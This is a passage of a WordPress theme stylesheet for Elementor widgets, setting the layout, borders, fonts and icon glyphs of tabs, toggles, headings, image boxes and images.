  -webkit-transition: color 0.3s ease;
  transition: color 0.3s ease;
  color: var(--theme-color-alter_link);
}
.tabs_style_4.elementor-widget-tabs.sc_tabs_icon_position_top .elementor-tab-title {
  -ms-flex-pack: center;
  -webkit-box-pack: center;
          justify-content: center;
}
.tabs_style_4.elementor-widget-tabs.sc_tabs_icon_position_top .elementor-tab-title > a[class*=icon-] {
  -ms-flex-direction: column;
  -webkit-box-orient: vertical;
  -webkit-box-direction: normal;
          flex-direction: column;
}
.tabs_style_4.elementor-widget-tabs.sc_tabs_icon_position_top .elementor-tab-title > a:before {
  margin-bottom: 0.6em;
}
.tabs_style_4.elementor-widget-tabs.sc_tabs_icon_position_left .elementor-tab-title > a:before {
  margin-right: 1.4em;
}
.tabs_style_4.elementor-widget-tabs.elementor-tabs-view-horizontal .elementor-tabs-content-wrapper {
  margin-top: 50px;
}
.tabs_style_4.elementor-widget-tabs.elementor-tabs-view-horizontal .elementor-tab-title + .elementor-tab-title {
  margin-left: 30px;
}
.tabs_style_4.elementor-widget-tabs.elementor-tabs-view-horizontal .elementor-tab-desktop-title.elementor-active {
  border-bottom-style: solid;
}
.tabs_style_4.elementor-widget-tabs.elementor-tabs-view-horizontal .elementor-tab-content {
  border-style: none;
}
.tabs_style_4.elementor-widget-tabs.elementor-tabs-view-horizontal .elementor-tab-desktop-title.elementor-active:after,
.tabs_style_4.elementor-widget-tabs.elementor-tabs-view-horizontal .elementor-tab-desktop-title.elementor-active:before {
  display: none;
}
.tabs_style_4.elementor-widget-tabs.elementor-tabs-view-vertical .elementor-tabs-content-wrapper {
  border-style: none;
  margin-left: var(--theme-var-grid_gap);
}
.tabs_style_4.elementor-widget-tabs.elementor-tabs-view-vertical .elementor-tabs-wrapper {
  height: 100%;
  width: auto;
  -ms-flex-direction: column;
  -webkit-box-orient: vertical;
  -webkit-box-direction: normal;
          flex-direction: column;
}
.tabs_style_4.elementor-widget-tabs.elementor-tabs-view-vertical .elementor-tab-title + .elementor-tab-title {
  margin-top: 30px;
}
.tabs_style_4.elementor-widget-tabs.elementor-tabs-view-vertical .elementor-tab-desktop-title.elementor-active {
  border-right-style: solid;
}
.tabs_style_4.elementor-widget-tabs.elementor-tabs-view-vertical .elementor-tab-desktop-title.elementor-active:after, .tabs_style_4.elementor-widget-tabs.elementor-tabs-view-vertical .elementor-tab-desktop-title.elementor-active:before {
  display: none;
}

/* Top Index */
.top_index {
  font-size: 70%;
  vertical-align: top;
}

/* Elementor Toggle */
.elementor-toggle .elementor-tab-title {
  font-weight: 600;
  border-color: var(--theme-color-bd_color);
}
.elementor-toggle .elementor-tab-title.elementor-active {
  border-bottom-width: inherit !important;
}
.elementor-toggle .elementor-tab-title.elementor-active .elementor-toggle-icon i:before {
  color: var(--theme-color-text_link);
}
.elementor-toggle .elementor-tab-title .elementor-toggle-title {
  font-size: 28px;
  line-height: 1.2em;
  font-weight: 600;
  color: var(--theme-color-text_dark);
}
.elementor-toggle .elementor-toggle-icon {
  font-size: 20px;
  line-height: 1.3em;
  color: var(--theme-color-text_dark);
}
.elementor-toggle .elementor-toggle-icon svg {
  fill: var(--theme-color-text_dark);
}
.elementor-toggle .elementor-toggle-icon.elementor-toggle-icon-left {
  margin-right: 20px;
}
.elementor-toggle .elementor-toggle-icon.elementor-toggle-icon-right {
  margin-left: 20px;
}
.elementor-toggle .elementor-toggle-icon-opened i.fa-minus:before {
  position: relative;
  top: 8px;
  content: "\e9d4";
  font-family: "fontello";
  font-weight: 400;
  font-size: inherit;
}
.elementor-toggle .elementor-toggle-icon-closed i.fa-plus:before {
  position: relative;
  top: 4px;
  content: "\e9ea";
  font-family: "fontello";
  font-weight: 400;
  font-size: inherit;
}
.elementor-toggle .elementor-tab-content {
  color: var(--theme-color-text);
  border-bottom-color: var(--theme-color-text_dark) !important;
}
.elementor-toggle .elementor-tab-content p {
  margin-bottom: 0;
}
.elementor-toggle .elementor-tab-content p + p {
  margin-top: 1em;
}

/* Elementor Heading */
.elementor-widget-heading .elementor-heading-title.elementor-size-xxl {
  font-size: 80px;
  line-height: 0.93em;
  letter-spacing: -1px;
}

.elementor-widget:not(:last-child) {
  margin-bottom: 0;
}

.elementor-widget-trx_sc_blogger.elementor-element-edit-mode .sc_blogger .slider_container {
  z-index: 11;
}

.elementor-widget-trx_sc_layouts.elementor-element-edit-mode .sc_layouts .sc_blogger_item,
.elementor-widget-trx_sc_blogger.elementor-element-edit-mode .sc_blogger .sc_blogger_item {
  position: relative;
  z-index: 11;
}

/* Image Box */
.elementor-widget-image-box h1.elementor-image-box-title, .elementor-widget-image-box h2.elementor-image-box-title, .elementor-widget-image-box h3.elementor-image-box-title, .elementor-widget-image-box h4.elementor-image-box-title, .elementor-widget-image-box h5.elementor-image-box-title, .elementor-widget-image-box h6.elementor-image-box-title {
  margin: 0;
}

/* Image */
.elementor-widget-image .wp-caption {
  display: block;
}
.elementor-widget-image .wp-caption-text {
  text-align: inherit;
}

.elementor-shape-top {
  top: 0;
}/*# sourceMappingURL=elementor.css.map */